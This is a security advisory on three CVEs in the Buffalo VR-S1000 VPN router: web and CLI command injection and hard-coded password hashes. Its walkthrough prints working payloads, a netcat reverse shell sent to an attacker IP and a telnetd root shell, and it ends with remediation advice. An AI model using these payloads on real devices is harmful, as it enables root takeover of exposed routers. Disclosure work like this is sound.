VPN Buffalo VR-S1000 - Vulnerability Report
Product Description:
The VR-S1000 BroadStation Pro device from Buffalo is a VPN router that can build a secure VPN (virtual leased line network) between multiple locations.

Affected Products:
All Buffalo VR-S1000 devices from version 2.37 and under.
Vulnerability Summary
[CVE-2023-45741] - OS Command Injection.
An authenticated, remote OS Command Injection vulnerability was discovered affecting all Buffalo VR-S1000 Series devices using version 2.37 and under due to an unsafe implementation of the ping command. This vulnerability exists due to insufficient validation of a process argument in the binary file /www/cgi-bin/platform.fcgi. A successful exploit could allow an attacker to execute arbitrary commands on the underlying operating system with the root privileges.
[CVE-2023-46681] - SSH CLI Command Injection.
A vulnerability was discovered in the implementation of the CLI (command line interface) of Buffalo VR-S1000 Series devices running version 2.37 and under which can allow a local attacker with low privileges to perform a command injection attack. This vulnerability exists due to insufficient validation of a process argument in the binary file /usr/sbin/cli. A successful exploit could allow the attacker to execute arbitrary commands on the underlying operating system with the root privileges.
[CVE-2023-46711] - Use of weak Hard-coded Cryptographic Key.

By default, all VR-S1000 VPN devices running version 2.37 and under have weak hard-coded MD5crypt hashes built-in to each device for the mysql and daemon users. These hard-coded credentials can easily be recovered after a brute-force attack. This vulnerability could allow an external attacker to escalate privileges.
Technical Walkthrough
OS Command Injection - CWE-78
From the network diagnostics page (ネットワーク診断 ), an authenticated attacker
can tamper with the page while the ping function is executed (/cgi-bin/platform.fcgi?form=fmNetToolPing) and inject the POST parameter pingTarget
with arbitrary Linux commands. The arbitrary Linux commands will be
interpreted and executed at the same time the ping command is executed.
In the example above, we show that we can take advantage of this
vulnerability to inject a reverse shell payload and let the VPN router
connect back to an attacker controlled device.

Payload used (don't forget to encode the payload):
pingTarget=8.8.8.8`rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.0.156 37777 >/tmp/f`

Payload has been successfully executed. We have now full control on the device with root privileges.
SSH CLI Command Injection - CWE-88
When a user connects to the device via Telnet, a custom binary file with limited commands is loaded (/usr/sbin/cli). In the example below, we show how it is possible via the ping
command to use a command injection payload and escape the custom CLI
binary and then open another telnetd service that redirects to /bin/sh on another port.

Payload used
ping ::;$(telnetd${IFS}-l${IFS}/bin/sh${IFS}-p${IFS}2323)
Use of weak Hard-coded Cryptographic Key - CWE-321
After extracting the firmware image and then reverse engineering it, it was discovered that the file /etc/passwd has the same built-in MD5crypt hash for the mysql and deamon users. These hard-coded credentials can easily be recovered by executing a brute-force attack.
Recommendation Fixes / Remediation
Vulnerability 1 and 2: Strengthen validation rules by checking if input contains only alphanumeric characters. No other syntax or whitespace should be allowed. It is also recommended to use a whitelist of permitted values only. Please see the following link for more details: https://cwe.mitre.org/data/definitions/78.html
Vulnerability 3: Need to generate a different password for each device. During the manufacturing process, set a randomly generated password, unique for each device (e.g. print the password on a sticker for local access). Risk: Since passwords are shared among devices, an attacker able to crack the passwords once (e.g. with physical access to the device) can access all reachable devices. Please see the following link for more details: https://cwe.mitre.org/data/definitions/1188.html
Vulnerable Devices Found

As of 15 Aug 2022, there were 525 Buffalo vr-s1000 BroadStation Pro devices exposed to the internet and were affected by the vulnerabilities discovered.
Reference
https://www.buffalo.jp/news/detail/20231225-01.html
https://jvn.jp/en/jp/JVN23771490/
https://jvn.jp/jp/JVN23771490/